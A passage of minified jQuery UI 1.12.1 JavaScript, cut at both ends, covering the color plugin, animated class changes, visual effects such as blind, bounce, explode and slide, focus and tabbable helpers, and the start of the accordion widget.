i=e.re.exec(s),i=i&&e.parse(i),e=e.space||"rgba";if(i){i=n[e](i);n[_[e].cache]=i[_[e].cache];o=n._rgba=i._rgba;return!1}});if(o.length)return"0,0,0,0"===o.join()&&f.extend(o,u.transparent),n;return u[s]}(m.fn=f.extend(m.prototype,{parse:function(n,t,e,i){if(n===g)return this._rgba=[null,null,null,null],this;if(n.jquery||n.nodeType){n=f(n).css(t);t=g}var o=this,s=f.type(n),a=this._rgba=[];if(t!==g){n=[n,t,e,i];s="array"}if("string"===s)return this.parse(K(n)||u._default);if("array"===s)return b(_.rgba.props,function(t,e){a[e.idx]=y(n[e.idx],e)}),this;if("object"===s)return b(_,n instanceof m?function(t,e){n[e.cache]&&(o[e.cache]=n[e.cache].slice())}:function(t,i){var s=i.cache;b(i.props,function(t,e){if(!o[s]&&i.to){if("alpha"===t||null==n[t])return;o[s]=i.to(o._rgba)}o[s][e.idx]=y(n[t],e,!0)});if(o[s]&&f.inArray(null,o[s].slice(0,3))<0){o[s][3]=1;i.from&&(o._rgba=i.from(o[s]))}}),this},is:function(t){var n=m(t),o=!0,a=this;b(_,function(t,e){var i,s=n[e.cache];if(s){i=a[e.cache]||e.to&&e.to(a._rgba)||[];b(e.props,function(t,e){if(null!=s[e.idx])return o=s[e.idx]===i[e.idx]})}return o});return o},_space:function(){var i=[],s=this;b(_,function(t,e){s[e.cache]&&i.push(t)});return i.pop()},transition:function(t,a){var t=(h=m(t))._space(),e=_[t],i=0===this.alpha()?m("transparent"):this,r=i[e.cache]||e.to(i._rgba),l=r.slice(),h=h[e.cache];b(e.props,function(t,e){var i=e.idx,s=r[i],n=h[i],o=j[e.type]||{};if(null!==n)if(null===s)l[i]=n;else{o.mod&&(n-s>o.mod/2?s+=o.mod:s-n>o.mod/2&&(s-=o.mod));l[i]=y((n-s)*a+s,e)}});return this[t](l)},blend:function(t){if(1===this._rgba[3])return this;var e=this._rgba.slice(),i=e.pop(),s=m(t)._rgba;return m(f.map(e,function(t,e){return(1-i)*s[e]+i*t}))},toRgbaString:function(){var t="rgba(",e=f.map(this._rgba,function(t,e){return null==t?2<e?1:0:t});if(1===e[3]){e.pop();t="rgb("}return t+e.join()+")"},toHslaString:function(){var t="hsla(",e=f.map(this.hsla(),function(t,e){null==t&&(t=2<e?1:0);return t=e&&e<3?Math.round(100*t)+"%":t});if(1===e[3]){e.pop();t="hsl("}return t+e.join()+")"},toHexString:function(t){var e=this._rgba.slice(),i=e.pop();t&&e.push(~~(255*i));return"#"+f.map(e,function(t){return 1===(t=(t||0).toString(16)).length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}})).parse.prototype=m.fn;function w(t,e,i){return 6*(i=(i+1)%1)<1?t+(e-t)*i*6:2*i<1?e:3*i<2?t+(e-t)*(2/3-i)*6:t}_.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/255,i=t[1]/255,s=t[2]/255,t=t[3],n=Math.max(e,i,s),o=Math.min(e,i,s),a=n-o,r=n+o,l=.5*r,o=o===n?0:e===n?60*(i-s)/a+360:i===n?60*(s-e)/a+120:60*(e-i)/a+240,n=0==a?0:l<=.5?a/r:a/(2-r);return[Math.round(o)%360,n,l,null==t?1:t]};_.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],t=t[3],i=s<=.5?s*(1+i):s+i-s*i,s=2*s-i;return[Math.round(255*w(s,i,e+1/3)),Math.round(255*w(s,i,e)),Math.round(255*w(s,i,e-1/3)),t]};b(_,function(r,t){var o=t.props,a=t.cache,l=t.to,h=t.from;m.fn[r]=function(t){l&&!this[a]&&(this[a]=l(this._rgba));if(t===g)return this[a].slice();var e,i=f.type(t),s="array"===i||"object"===i?t:arguments,n=this[a].slice();b(o,function(t,e){t=s["object"===i?t:e.idx];null==t&&(t=n[e.idx]);n[e.idx]=y(t,e)});return h?((e=m(h(n)))[a]=n,e):m(n)};b(o,function(o,a){m.fn[o]||(m.fn[o]=function(t){var e=f.type(t),i="alpha"===o?this._hsla?"hsla":"rgba":r,s=this[i](),n=s[a.idx];if("undefined"===e)return n;if("function"===e){t=t.call(this,n);e=f.type(t)}if(null==t&&a.empty)return this;"string"===e&&(e=B.exec(t))&&(t=n+parseFloat(e[2])*("+"===e[1]?1:-1));s[a.idx]=t;return this[i](s)})})});(m.hook=function(t){t=t.split(" ");b(t,function(t,o){f.cssHooks[o]={set:function(t,e){var i,s,n="";if("transparent"!==e&&("string"!==f.type(e)||(i=K(e)))){e=m(i||e);if(!q.rgba&&1!==e._rgba[3]){s="backgroundColor"===o?t.parentNode:t;for(;(""===n||"transparent"===n)&&s&&s.style;)try{n=f.css(s,"backgroundColor");s=s.parentNode}catch(t){}e=e.blend(n&&"transparent"!==n?n:"_default")}e=e.toRgbaString()}try{t.style[o]=e}catch(t){}}};f.fx.step[o]=function(t){if(!t.colorInit){t.start=m(t.elem,o);t.end=m(t.end);t.colorInit=!0}f.cssHooks[o].set(t.elem,t.start.transition(t.end,t.pos))}})})("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor");f.cssHooks.borderColor={expand:function(i){var s={};b(["Top","Right","Bottom","Left"],function(t,e){s["border"+e+"Color"]=i});return s}};u=f.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"};var U,V,X,G=["add","remove","toggle"],Q={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};$.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){$.fx.step[e]=function(t){if("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr){L.style(t.elem,e,t.end);t.setAttr=!0}}});function J(t){var e,i,s=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,n={};if(s&&s.length&&s[0]&&s[s[0]]){i=s.length;for(;i--;)"string"==typeof s[e=s[i]]&&(n[$.camelCase(e)]=s[e])}else for(e in s)"string"==typeof s[e]&&(n[e]=s[e]);return n}$.fn.addBack||($.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))});$.effects.animateClass=function(n,t,e,i){var o=$.speed(t,e,i);return this.queue(function(){var i=$(this),t=i.attr("class")||"",e=(e=o.children?i.find("*").addBack():i).map(function(){return{el:$(this),start:J(this)}}),s=function(){$.each(G,function(t,e){n[e]&&i[e+"Class"](n[e])})};s();e=e.map(function(){this.end=J(this.el[0]);this.diff=function(t,e){var i,s,n={};for(i in e){s=e[i];t[i]===s||Q[i]||!$.fx.step[i]&&isNaN(parseFloat(s))||(n[i]=s)}return n}(this.start,this.end);return this});i.attr("class",t);e=e.map(function(){var t=this,e=$.Deferred(),i=$.extend({},o,{queue:!1,complete:function(){e.resolve(t)}});this.el.animate(this.diff,i);return e.promise()});$.when.apply($,e.get()).done(function(){s();$.each(arguments,function(){var e=this.el;$.each(this.diff,function(t){e.css(t,"")})});o.complete.call(i[0])})})};$.fn.extend({addClass:(X=$.fn.addClass,function(t,e,i,s){return e?$.effects.animateClass.call(this,{add:t},e,i,s):X.apply(this,arguments)}),removeClass:(V=$.fn.removeClass,function(t,e,i,s){return 1<arguments.length?$.effects.animateClass.call(this,{remove:t},e,i,s):V.apply(this,arguments)}),toggleClass:(U=$.fn.toggleClass,function(t,e,i,s,n){return"boolean"==typeof e||void 0===e?i?$.effects.animateClass.call(this,e?{add:t}:{remove:t},i,s,n):U.apply(this,arguments):$.effects.animateClass.call(this,{toggle:t},e,i,s)}),switchClass:function(t,e,i,s,n){return $.effects.animateClass.call(this,{add:e,remove:t},i,s,n)}});$.expr&&$.expr.filters&&$.expr.filters.animated&&($.expr.filters.animated=(e=$.expr.filters.animated,function(t){return!!$(t).data(p)||e(t)}));!1!==$.uiBackCompat&&$.extend($.effects,{save:function(t,e){for(var i=0,s=e.length;i<s;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;s<n;s++)if(null!==e[s]){i=t.data(d+e[s]);t.css(e[s],i)}},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(i){if(i.parent().is(".ui-effects-wrapper"))return i.parent();var s={width:i.outerWidth(!0),height:i.outerHeight(!0),float:i.css("float")},t=$("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:i.width(),height:i.height()},n=document.activeElement;try{n.id}catch(t){n=document.body}i.wrap(t);i[0]!==n&&!$.contains(i[0],n)||$(n).trigger("focus");t=i.parent();if("static"===i.css("position")){t.css({position:"relative"});i.css({position:"relative"})}else{$.extend(s,{position:i.css("position"),zIndex:i.css("z-index")});$.each(["top","left","bottom","right"],function(t,e){s[e]=i.css(e);isNaN(parseInt(s[e],10))&&(s[e]="auto")});i.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})}i.css(e);return t.css(s).show()},removeWrapper:function(t){var e=document.activeElement;if(t.parent().is(".ui-effects-wrapper")){t.parent().replaceWith(t);t[0]!==e&&!$.contains(t[0],e)||$(e).trigger("focus")}return t}});$.extend($.effects,{version:"1.12.1",define:function(t,e,i){if(!i){i=e;e="effect"}$.effects.effect[t]=i;$.effects.effect[t].mode=e;return i},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,i="vertical"!==i?(e||100)/100:1;return{height:t.height()*i,width:t.width()*s,outerHeight:t.outerHeight()*i,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();1<e&&s.splice.apply(s,[1,0].concat(s.splice(e,i)));t.dequeue()},saveStyle:function(t){t.data(i,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(i)||"";t.removeData(i)},mode:function(t,e){t=t.is(":hidden");"toggle"===e&&(e=t?"show":"hide");return e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(t){var e,i=t.css("position"),s=t.position();t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight());if(/^(static|relative)/.test(i)){i="absolute";e=$("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder");t.data(d+"placeholder",e)}t.css({position:i,left:s.left,top:s.top});return e},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);if(i){i.remove();t.removeData(e)}},cleanUp:function(t){$.effects.restoreStyle(t);$.effects.removePlaceholder(t)},setTransition:function(s,t,n,o){o=o||{};$.each(t,function(t,e){var i=s.cssUnit(e);0<i[0]&&(o[e]=i[0]*n+i[1])});return o}});function I(t,e,i,s){t={effect:t=$.isPlainObject(t)?(e=t).effect:t};if($.isFunction(e=null==e?{}:e)){s=e;i=null;e={}}if("number"==typeof e||$.fx.speeds[e]){s=i;i=e;e={}}if($.isFunction(i)){s=i;i=null}e&&$.extend(t,e);i=i||e.duration;t.duration=$.fx.off?0:"number"==typeof i?i:i in $.fx.speeds?$.fx.speeds[i]:$.fx.speeds._default;t.complete=s||e.complete;return t}function T(t){return!t||"number"==typeof t||$.fx.speeds[t]||("string"==typeof t&&!$.effects.effect[t]||($.isFunction(t)||"object"==typeof t&&!t.effect))}$.fn.extend({effect:function(){function t(t){var e=$(this),i=$.effects.mode(e,r)||o;e.data(p,!0);l.push(i);o&&("show"===i||i===o&&"hide"===i)&&e.show();o&&"none"===i||$.effects.saveStyle(e);$.isFunction(t)&&t()}var s=I.apply(this,arguments),n=$.effects.effect[s.effect],o=n.mode,e=s.queue,i=e||"fx",a=s.complete,r=s.mode,l=[];return $.fx.off||!n?r?this[r](s.duration,a):this.each(function(){a&&a.call(this)}):!1===e?this.each(t).each(h):this.queue(i,t).queue(i,h);function h(t){var e=$(this);function i(){$.isFunction(a)&&a.call(e[0]);$.isFunction(t)&&t()}s.mode=l.shift();if(!1===$.uiBackCompat||o)if("none"===s.mode){e[r]();i()}else n.call(e[0],s,function(){e.removeData(p);$.effects.cleanUp(e);"hide"===s.mode&&e.hide();i()});else if(e.is(":hidden")?"hide"===r:"show"===r){e[r]();i()}else n.call(e[0],s,i)}},show:(R=$.fn.show,function(t){if(T(t))return R.apply(this,arguments);var e=I.apply(this,arguments);e.mode="show";return this.effect.call(this,e)}),hide:(F=$.fn.hide,function(t){if(T(t))return F.apply(this,arguments);var e=I.apply(this,arguments);e.mode="hide";return this.effect.call(this,e)}),toggle:(E=$.fn.toggle,function(t){if(T(t)||"boolean"==typeof t)return E.apply(this,arguments);var e=I.apply(this,arguments);e.mode="toggle";return this.effect.call(this,e)}),cssUnit:function(t){var i=this.css(t),s=[];$.each(["em","px","%","pt"],function(t,e){0<i.indexOf(e)&&(s=[parseFloat(i),e])});return s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):Z(this.css("clip"),this)},transfer:function(t,e){var i=$(this),s=$(t.to),n="fixed"===s.css("position"),o=$("body"),a=n?o.scrollTop():0,o=n?o.scrollLeft():0,r=s.offset(),r={top:r.top-a,left:r.left-o,height:s.innerHeight(),width:s.innerWidth()},s=i.offset(),l=$("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(t.className).css({top:s.top-a,left:s.left-o,height:i.innerHeight(),width:i.innerWidth(),position:n?"fixed":"absolute"}).animate(r,t.duration,t.easing,function(){l.remove();$.isFunction(e)&&e()})}});function Z(t,e){var i=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,i,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?i:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}$.fx.step.clip=function(t){if(!t.clipInit){t.start=$(t.elem).cssClip();"string"==typeof t.end&&(t.end=Z(t.end,t.elem));t.clipInit=!0}$(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})};var P={};$.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){P[t]=function(t){return Math.pow(t,e+2)}});$.extend(P,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;t<((e=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}});$.each(P,function(t,e){$.easing["easeIn"+t]=e;$.easing["easeOut"+t]=function(t){return 1-e(1-t)};$.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}});v=$.effects;$.effects.define("blind","hide",function(t,e){var i={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},s=$(this),n=t.direction||"up",o=s.cssClip(),a={clip:$.extend({},o)},r=$.effects.createPlaceholder(s);a.clip[i[n][0]]=a.clip[i[n][1]];if("show"===t.mode){s.cssClip(a.clip);r&&r.css($.effects.clipToBox(a));a.clip=o}r&&r.animate($.effects.clipToBox(a),t.duration,t.easing);s.animate(a,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("bounce",function(t,e){var i,s,n=$(this),o=t.mode,a="hide"===o,o="show"===o,r=t.direction||"up",l=t.distance,h=t.times||5,c=2*h+(o||a?1:0),u=t.duration/c,d=t.easing,p="up"===r||"down"===r?"top":"left",f="up"===r||"left"===r,g=0,t=n.queue().length;$.effects.createPlaceholder(n);r=n.css(p);l=l||n["top"==p?"outerHeight":"outerWidth"]()/3;if(o){(s={opacity:1})[p]=r;n.css("opacity",0).css(p,f?2*-l:2*l).animate(s,u,d)}a&&(l/=Math.pow(2,h-1));(s={})[p]=r;for(;g<h;g++){(i={})[p]=(f?"-=":"+=")+l;n.animate(i,u,d).animate(s,u,d);l=a?2*l:l/2}if(a){(i={opacity:0})[p]=(f?"-=":"+=")+l;n.animate(i,u,d)}n.queue(e);$.effects.unshift(n,t,1+c)}),$.effects.define("clip","hide",function(t,e){var i={},s=$(this),n=t.direction||"vertical",o="both"===n,a=o||"horizontal"===n,o=o||"vertical"===n,n=s.cssClip();i.clip={top:o?(n.bottom-n.top)/2:n.top,right:a?(n.right-n.left)/2:n.right,bottom:o?(n.bottom-n.top)/2:n.bottom,left:a?(n.right-n.left)/2:n.left};$.effects.createPlaceholder(s);if("show"===t.mode){s.cssClip(i.clip);i.clip=n}s.animate(i,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("drop","hide",function(t,e){var i,s=$(this),n="show"===t.mode,o=t.direction||"left",a="up"===o||"down"===o?"top":"left",o="up"===o||"left"===o?"-=":"+=",r="+="==o?"-=":"+=",l={opacity:0};$.effects.createPlaceholder(s);i=t.distance||s["top"==a?"outerHeight":"outerWidth"](!0)/2;l[a]=o+i;if(n){s.css(l);l[a]=r+i;l.opacity=1}s.animate(l,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("explode","hide",function(t,e){var i,s,n,o,a,r,l=t.pieces?Math.round(Math.sqrt(t.pieces)):3,h=l,c=$(this),u="show"===t.mode,d=c.show().css("visibility","hidden").offset(),p=Math.ceil(c.outerWidth()/h),f=Math.ceil(c.outerHeight()/l),g=[];function m(){g.push(this);if(g.length===l*h){c.css({visibility:"visible"});$(g).remove();e()}}for(i=0;i<l;i++){o=d.top+i*f;r=i-(l-1)/2;for(s=0;s<h;s++){n=d.left+s*p;a=s-(h-1)/2;c.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-s*p,top:-i*f}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:p,height:f,left:n+(u?a*p:0),top:o+(u?r*f:0),opacity:u?0:1}).animate({left:n+(u?0:a*p),top:o+(u?0:r*f),opacity:u?1:0},t.duration||500,t.easing,m)}}}),$.effects.define("fade","toggle",function(t,e){var i="show"===t.mode;$(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("fold","hide",function(e,t){var i=$(this),s=e.mode,n="show"===s,s="hide"===s,o=e.size||15,a=/([0-9]+)%/.exec(o),r=!!e.horizFirst?["right","bottom"]:["bottom","right"],l=e.duration/2,h=$.effects.createPlaceholder(i),c=i.cssClip(),u={clip:$.extend({},c)},d={clip:$.extend({},c)},p=[c[r[0]],c[r[1]]],f=i.queue().length;a&&(o=parseInt(a[1],10)/100*p[s?0:1]);u.clip[r[0]]=o;d.clip[r[0]]=o;d.clip[r[1]]=0;if(n){i.cssClip(d.clip);h&&h.css($.effects.clipToBox(d));d.clip=c}i.queue(function(t){h&&h.animate($.effects.clipToBox(u),l,e.easing).animate($.effects.clipToBox(d),l,e.easing);t()}).animate(u,l,e.easing).animate(d,l,e.easing).queue(t);$.effects.unshift(i,f,4)}),$.effects.define("highlight","show",function(t,e){var i=$(this),s={backgroundColor:i.css("backgroundColor")};"hide"===t.mode&&(s.opacity=0);$.effects.saveStyle(i);i.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(s,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("size",function(s,e){var n,i=$(this),t=["fontSize"],o=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],a=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],r=s.mode,l="effect"!==r,h=s.scale||"both",c=s.origin||["middle","center"],u=i.css("position"),d=i.position(),p=$.effects.scaledDimensions(i),f=s.from||p,g=s.to||$.effects.scaledDimensions(i,0);$.effects.createPlaceholder(i);if("show"===r){r=f;f=g;g=r}n={from:{y:f.height/p.height,x:f.width/p.width},to:{y:g.height/p.height,x:g.width/p.width}};if("box"===h||"both"===h){if(n.from.y!==n.to.y){f=$.effects.setTransition(i,o,n.from.y,f);g=$.effects.setTransition(i,o,n.to.y,g)}if(n.from.x!==n.to.x){f=$.effects.setTransition(i,a,n.from.x,f);g=$.effects.setTransition(i,a,n.to.x,g)}}if(("content"===h||"both"===h)&&n.from.y!==n.to.y){f=$.effects.setTransition(i,t,n.from.y,f);g=$.effects.setTransition(i,t,n.to.y,g)}if(c){r=$.effects.getBaseline(c,p);f.top=(p.outerHeight-f.outerHeight)*r.y+d.top;f.left=(p.outerWidth-f.outerWidth)*r.x+d.left;g.top=(p.outerHeight-g.outerHeight)*r.y+d.top;g.left=(p.outerWidth-g.outerWidth)*r.x+d.left}i.css(f);if("content"===h||"both"===h){o=o.concat(["marginTop","marginBottom"]).concat(t);a=a.concat(["marginLeft","marginRight"]);i.find("*[width]").each(function(){var t=$(this),e=$.effects.scaledDimensions(t),i={height:e.height*n.from.y,width:e.width*n.from.x,outerHeight:e.outerHeight*n.from.y,outerWidth:e.outerWidth*n.from.x},e={height:e.height*n.to.y,width:e.width*n.to.x,outerHeight:e.height*n.to.y,outerWidth:e.width*n.to.x};if(n.from.y!==n.to.y){i=$.effects.setTransition(t,o,n.from.y,i);e=$.effects.setTransition(t,o,n.to.y,e)}if(n.from.x!==n.to.x){i=$.effects.setTransition(t,a,n.from.x,i);e=$.effects.setTransition(t,a,n.to.x,e)}l&&$.effects.saveStyle(t);t.css(i);t.animate(e,s.duration,s.easing,function(){l&&$.effects.restoreStyle(t)})})}i.animate(g,{queue:!1,duration:s.duration,easing:s.easing,complete:function(){var t=i.offset();0===g.opacity&&i.css("opacity",f.opacity);if(!l){i.css("position","static"===u?"relative":u).offset(t);$.effects.saveStyle(i)}e()}})}),$.effects.define("scale",function(t,e){var i=$(this),s=t.mode,s=parseInt(t.percent,10)||(0===parseInt(t.percent,10)||"effect"!==s?0:100),i=$.extend(!0,{from:$.effects.scaledDimensions(i),to:$.effects.scaledDimensions(i,s,t.direction||"both"),origin:t.origin||["middle","center"]},t);if(t.fade){i.from.opacity=1;i.to.opacity=0}$.effects.effect.size.call(this,i,e)}),$.effects.define("puff","hide",function(t,e){t=$.extend(!0,{},t,{fade:!0,percent:parseInt(t.percent,10)||150});$.effects.effect.scale.call(this,t,e)}),$.effects.define("pulsate","show",function(t,e){var i=$(this),s=t.mode,n="show"===s,o=2*(t.times||5)+(n||"hide"===s?1:0),a=t.duration/o,r=0,l=1,s=i.queue().length;if(n||!i.is(":visible")){i.css("opacity",0).show();r=1}for(;l<o;l++){i.animate({opacity:r},a,t.easing);r=1-r}i.animate({opacity:r},a,t.easing);i.queue(e);$.effects.unshift(i,s,1+o)}),$.effects.define("shake",function(t,e){var i=1,s=$(this),n=t.direction||"left",o=t.distance||20,a=t.times||3,r=2*a+1,l=Math.round(t.duration/r),h="up"===n||"down"===n?"top":"left",n="up"===n||"left"===n,c={},u={},d={},p=s.queue().length;$.effects.createPlaceholder(s);c[h]=(n?"-=":"+=")+o;u[h]=(n?"+=":"-=")+2*o;d[h]=(n?"-=":"+=")+2*o;s.animate(c,l,t.easing);for(;i<a;i++)s.animate(u,l,t.easing).animate(d,l,t.easing);s.animate(u,l,t.easing).animate(c,l/2,t.easing).queue(e);$.effects.unshift(s,p,1+r)}),$.effects.define("slide","show",function(t,e){var i,s,n=$(this),o={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},a=t.mode,r=t.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r,c=t.distance||n["top"==l?"outerHeight":"outerWidth"](!0),u={};$.effects.createPlaceholder(n);i=n.cssClip();s=n.position()[l];u[l]=(h?-1:1)*c+s;u.clip=n.cssClip();u.clip[o[r][1]]=u.clip[o[r][0]];if("show"===a){n.cssClip(u.clip);n.css(l,u[l]);u.clip=i;u[l]=s}n.animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),v=!1!==$.uiBackCompat?$.effects.define("transfer",function(t,e){$(this).transfer(t,e)}):v;$.ui.focusable=function(t,e){var i,s,n,o=t.nodeName.toLowerCase();if("area"===o)return n=(i=t.parentNode).name,t.href&&n&&"map"===i.nodeName.toLowerCase()?0<(i=$("img[usemap='#"+n+"']")).length&&i.is(":visible"):!1;/^(input|select|textarea|button|object)$/.test(o)?(s=!t.disabled)&&(n=$(t).closest("fieldset")[0])&&(s=!n.disabled):s="a"===o&&t.href||e;return s&&$(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;){t=t.parent();e=t.css("visibility")}return"hidden"!==e}($(t))};$.extend($.expr[":"],{focusable:function(t){return $.ui.focusable(t,null!=$.attr(t,"tabindex"))}});$.ui.focusable,$.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):$(this[0].form)},$.ui.formResetMixin={_formResetHandler:function(){var e=$(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");$.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){this.form=this.element.form();if(this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler);t.push(this);this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var t=this.form.data("ui-form-reset-instances");t.splice($.inArray(this,t),1);t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}};if("1.7"===$.fn.jquery.substring(0,3)){$.each(["Width","Height"],function(t,i){var n="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),o={innerWidth:$.fn.innerWidth,innerHeight:$.fn.innerHeight,outerWidth:$.fn.outerWidth,outerHeight:$.fn.outerHeight};function a(t,e,i,s){$.each(n,function(){e-=parseFloat($.css(t,"padding"+this))||0;i&&(e-=parseFloat($.css(t,"border"+this+"Width"))||0);s&&(e-=parseFloat($.css(t,"margin"+this))||0)});return e}$.fn["inner"+i]=function(t){return void 0===t?o["inner"+i].call(this):this.each(function(){$(this).css(s,a(this,t)+"px")})};$.fn["outer"+i]=function(t,e){return"number"!=typeof t?o["outer"+i].call(this,t):this.each(function(){$(this).css(s,a(this,t,!0,e)+"px")})}});$.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}var tt,et;$.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},$.ui.escapeSelector=(tt=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g,function(t){return t.replace(tt,"\\$1")}),$.fn.labels=function(){var t,e,i;if(this[0].labels&&this[0].labels.length)return this.pushStack(this[0].labels);e=this.eq(0).parents("label");if(t=this.attr("id")){i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings());t="label[for='"+$.ui.escapeSelector(t)+"']";e=e.add(i.find(t).addBack(t))}return this.pushStack(e)},$.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,s=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=$(this);return(!i||"static"!==t.css("position"))&&s.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:$(this[0].ownerDocument||document)},$.extend($.expr[":"],{tabbable:function(t){var e=$.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&$.ui.focusable(t,i)}}),$.fn.extend({uniqueId:(et=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++et)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&$(this).removeAttr("id")})}}),$.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > 